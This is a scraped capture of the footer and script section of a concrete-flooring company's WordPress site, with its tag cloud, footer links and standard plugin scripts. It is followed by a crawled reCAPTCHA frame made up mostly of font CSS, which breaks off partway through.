<a href="https://successcrete.com/tag/microcement-floor-cost/" class="tag-cloud-link tag-link-93 tag-link-position-11" style="font-size: 8pt;" aria-label="Microcement floor cost (1 item)">Microcement floor cost</a>
<a href="https://successcrete.com/tag/micro-cement-suppliers/" class="tag-cloud-link tag-link-97 tag-link-position-12" style="font-size: 8pt;" aria-label="micro cement suppliers (1 item)">micro cement suppliers</a>
<a href="https://successcrete.com/tag/micro-cement-wall/" class="tag-cloud-link tag-link-90 tag-link-position-13" style="font-size: 8pt;" aria-label="micro cement wall (1 item)">micro cement wall</a>
<a href="https://successcrete.com/tag/micro-cement-walls/" class="tag-cloud-link tag-link-78 tag-link-position-14" style="font-size: 12.2pt;" aria-label="micro cement walls (2 items)">micro cement walls</a>
<a href="https://successcrete.com/tag/micro-concrete/" class="tag-cloud-link tag-link-80 tag-link-position-15" style="font-size: 12.2pt;" aria-label="micro concrete (2 items)">micro concrete</a>
<a href="https://successcrete.com/tag/micro-concrete-uses/" class="tag-cloud-link tag-link-96 tag-link-position-16" style="font-size: 8pt;" aria-label="micro concrete uses (1 item)">micro concrete uses</a>
<a href="https://successcrete.com/tag/micro-cement-manufacturer/" class="tag-cloud-link tag-link-86 tag-link-position-17" style="font-size: 12.2pt;" aria-label="Micro cement manufacturer (2 items)">Micro cement manufacturer</a>
<a href="https://successcrete.com/tag/outdoor/" class="tag-cloud-link tag-link-44 tag-link-position-18" style="font-size: 15pt;" aria-label="OUTDOOR (3 items)">OUTDOOR</a>
<a href="https://successcrete.com/tag/out-door-floor/" class="tag-cloud-link tag-link-45 tag-link-position-19" style="font-size: 19.2pt;" aria-label="out door floor (5 items)">out door floor</a>
<a href="https://successcrete.com/tag/pervious-concrete/" class="tag-cloud-link tag-link-43 tag-link-position-20" style="font-size: 15pt;" aria-label="Pervious Concrete (3 items)">Pervious Concrete</a>
<a href="https://successcrete.com/tag/polished-concrete/" class="tag-cloud-link tag-link-52 tag-link-position-21" style="font-size: 12.2pt;" aria-label="Polished Concrete (2 items)">Polished Concrete</a>
<a href="https://successcrete.com/tag/self-leveling-flooring/" class="tag-cloud-link tag-link-88 tag-link-position-22" style="font-size: 12.2pt;" aria-label="Self-leveling flooring (2 items)">Self-leveling flooring</a>
<a href="https://successcrete.com/tag/self-leveling/" class="tag-cloud-link tag-link-87 tag-link-position-23" style="font-size: 15pt;" aria-label="Self leveling (3 items)">Self leveling</a>
<a href="https://successcrete.com/tag/self-leveling-cement/" class="tag-cloud-link tag-link-64 tag-link-position-24" style="font-size: 19.2pt;" aria-label="self leveling cement (5 items)">self leveling cement</a>
<a href="https://successcrete.com/tag/self-leveling-cement-floor/" class="tag-cloud-link tag-link-75 tag-link-position-25" style="font-size: 12.2pt;" aria-label="self leveling cement floor (2 items)">self leveling cement floor</a>
<a href="https://successcrete.com/tag/self-leveling-compound/" class="tag-cloud-link tag-link-104 tag-link-position-26" style="font-size: 8pt;" aria-label="self leveling compound (1 item)">self leveling compound</a>
<a href="https://successcrete.com/tag/self-leveling-concrete/" class="tag-cloud-link tag-link-74 tag-link-position-27" style="font-size: 22pt;" aria-label="self leveling concrete (7 items)">self leveling concrete</a>
<a href="https://successcrete.com/tag/self-leveling-concrete-tips/" class="tag-cloud-link tag-link-77 tag-link-position-28" style="font-size: 12.2pt;" aria-label="self leveling concrete tips (2 items)">self leveling concrete tips</a>
<a href="https://successcrete.com/tag/self-leveling-concrete-outdoors/" class="tag-cloud-link tag-link-105 tag-link-position-29" style="font-size: 8pt;" aria-label="Self Leveling Concrete Outdoors (1 item)">Self Leveling Concrete Outdoors</a>
<a href="https://successcrete.com/tag/what-is-microcement-flooring/" class="tag-cloud-link tag-link-92 tag-link-position-30" style="font-size: 8pt;" aria-label="What is Microcement Flooring (1 item)">What is Microcement Flooring</a></div>
</div>
</div>


    
</div>

</div>



</div>
<div class="row"></div>
<!-- footer -->

<div id="footer">

<div class="container">

<div class="row"> 
<div class="rys-1 row">
	 <div class="head">
		 <h3>
		 Self Leveling Cement


		 </h3>

	  </div>
	
	  <div class="content">
		  <ul>

 			  <li class="hvr-icon-forward"><i class="fa fa-arrow-right hvr-icon"></i><a href="https://successcrete.com/self-leveling-overlay/">Self Leveling Overlay</a></li>
					
			  <li class="hvr-icon-forward"><i class="fa fa-arrow-right hvr-icon"></i><a href="https://successcrete.com/self-leveling-underlayment/">Self Leveling Underlayment</a></li>
					
		
			</ul>
	  </div>

 </div>
 
 <div class="rys-1 row">
	 
	 <div class="head">
		<h3>
		Commercial Floor
		</h3>

	 </div>
	 
	 <div class="content">
		  <ul>

 			  <li class="hvr-icon-forward"><i class="fa fa-arrow-right hvr-icon"></i><a href="https://successcrete.com/micro-cement/">Micro Cement</a></li>
					
		
			</ul>
	  </div>
	 


 </div>
 

 <div class="rys-1 row">
	 <div class="head">
		 <h3>
			Latest News
		 </h3>

	  </div>
	
	  <div class="content ">
		  <ul class="right">
		   			  <li class="hvr-icon-forward"><i class="fa fa-arrow-right hvr-icon"></i><a href="https://successcrete.com/results-with-self-leveling-concrete-underlayment/">Professional Results with Self-Leveling Concrete Underlayment</a></li>
					
			  <li class="hvr-icon-forward"><i class="fa fa-arrow-right hvr-icon"></i><a href="https://successcrete.com/floor-leveling-compound-wood-subfloor/">Floor leveling compound wood subfloor</a></li>
					
			  <li class="hvr-icon-forward"><i class="fa fa-arrow-right hvr-icon"></i><a href="https://successcrete.com/floor-leveller-primer-a-comprehensive-guide/">Floor Leveller Primer: A Comprehensive Guide</a></li>
					
		  </ul>
	  </div>


 </div>

<div class="rys-1 row contact-share">

<h3 class="func-1">News letter</h3>

 
<h3 class="title">SUCCESSCRETE </h3>
<div><input type="text" placeholder="Enter your Email"/><i class="fa fa-envelope-o hvr-icon"></i> </div>
<div class="social-media">
	<h4 class="title">Follow Us</h4>
	<div class="share"> 

<a id="fbShare" href="javascript:window.open('http://www.facebook.com/sharer.php?u='+encodeURIComponent(document.location.href),'_blank','toolbar=yes, location=yes, directories=no, status=no, menubar=yes, scrollbars=yes, resizable=no, copyhistory=yes, width=600, height=450,top=100,left=350');void(0)">
	<img src="https://successcrete.com/wp-content/themes/ryan_concrete/assets/img/facebook.png" >
</a>
<a href="javascript:window.open('http://twitter.com/home?status='+'My Item  '+encodeURIComponent(document.location.href)+' '+encodeURIComponent(document.title),'_blank','toolbar=yes, location=yes, directories=no, status=no, menubar=yes, scrollbars=yes, resizable=no, copyhistory=yes, width=600, height=450,top=100,left=350');void(0)">
	<img src="https://successcrete.com/wp-content/themes/ryan_concrete/assets/img/twitter.png">
</a>
<a href="javascript:window.open('https://www.pinterest.com/pin/create/button/?url='+encodeURIComponent(document.location.href),'_blank','toolbar=yes, location=yes, directories=no, status=no, menubar=yes, scrollbars=yes, resizable=no, copyhistory=yes, width=600, height=450,top=100,left=350');void(0)">
	<img src="https://successcrete.com/wp-content/themes/ryan_concrete/assets/img/pinterest.png">
</a>

</div>

</div>


 
</div>

</div>

 <div class="copyright row">
	
	 <div class="right"> 
		
	 <p>Copyright © 2025 successcrete.com All rights reserved.</p> 
	 
	 </div>
	 

 </div>
</div>



</div>



<script type="text/javascript" src="https://successcrete.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/successcrete.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://successcrete.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://successcrete.com/wp-content/themes/ryan_concrete/assets/js/html5.js?ver=6.6.1" id="html5-js"></script>
<script type="text/javascript" src="https://successcrete.com/wp-content/themes/ryan_concrete/assets/js/bootstrap.min.js?ver=20200301" id="bootstrap-js"></script>
<script type="text/javascript" src="https://successcrete.com/wp-content/themes/ryan_concrete/assets/js/bootsnav.js?ver=20200301" id="bootsnav-js"></script>
<script type="text/javascript" src="https://successcrete.com/wp-content/themes/ryan_concrete/assets/js/hammer.min.js?ver=20200301" id="hammer-1-js"></script>
<script type="text/javascript" src="https://successcrete.com/wp-content/themes/ryan_concrete/assets/js/jquery.hammer.js?ver=20200301" id="hammer-2-js"></script>
<script type="text/javascript" src="https://successcrete.com/wp-content/themes/ryan_concrete/assets/js/owl.carousel.min.js?ver=20200301" id="olwl-js-js"></script>
<script type="text/javascript" src="https://successcrete.com/wp-content/themes/ryan_concrete/assets/js/ry-menu.js?ver=20200301" id="ry-menu-js"></script>
<script type="text/javascript" src="https://successcrete.com/wp-content/themes/ryan_concrete/assets/js/swiper-bundle.min.js?ver=20200301" id="ry-swiper-js"></script>
<script type="text/javascript" src="https://successcrete.com/wp-content/themes/ryan_concrete/assets/js/sp-c.js?ver=20200301" id="ry-swiper-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld20HAaAAAAAIO1OIH8NDwYMwKFK8B0_JW2WMVD&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://successcrete.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ld20HAaAAAAAIO1OIH8NDwYMwKFK8B0_JW2WMVD","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://successcrete.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.4" id="wpcf7-recaptcha-js"></script>
<div >
  <!---->
  <p id="pageTop"></p>
  <div id="top_sec" class="top_sec">
   <a href="#pageTop" id="goPageTop"></a>
   <a href="#" id="goPageHome"></a>
</div> 
</div>

 <script>
	 $('#myCarousel,#myCarousel2').hammer().on('swipeleft', function () {
		 $('#myCarousel').carousel('next');
	 });

	 $('#myCarousel,#myCarousel2').hammer().on('swiperight', function () {
		 $('#myCarousel').carousel('prev');
	 }); 


	 $(document).ready(function(){
//   $('.owl-carousel').owlCarousel();
  $('.testimonials').owlCarousel({
    items:1,
    margin:10,
    autoHeight:true
  });
  var itemsx=6 ;

if( $(window).width()<768){
   itemsx=3;
}

  $('.owl-list').owlCarousel({
    items:itemsx,
    margin:10,
    autoHeight:true
  });
});
 </script>
      <script>
        jQuery(document).ready(function($) {
			
  $('.testimonials').owlCarousel({
    items:1,
    margin:10,
    autoHeight:true,
	nav:false,
	dots:false,
  });
          $('.loop').owlCarousel({
            nav:true,
            center: true,
            items: 3,
            dots:false,
            loop: true,
            responsive: {
              600: {
                items: 3
              }
            }
          });
                });
	  </script>
	  

	  <script>

		  $(function(){

			var triangle_height=$('.testimonials .owl-height').height();
			if(triangle_height)
			{
				console.log(triangle_height);
				$('.testimonials .right .testi-triangle').css({
					"border-top":""+triangle_height+"px solid #369a66",
					"z-index":40,
				})
			 
			}
		 

		  })
		  </script>
</body>

</html> ?>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-23 01:35:14 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld20HAaAAAAAIO1OIH8NDwYMwKFK8B0_JW2WMVD&co=aHR0cHM6Ly9zdWNjZXNzY3JldGUuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=m2rfnwp7agx2
body_size: 48421
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
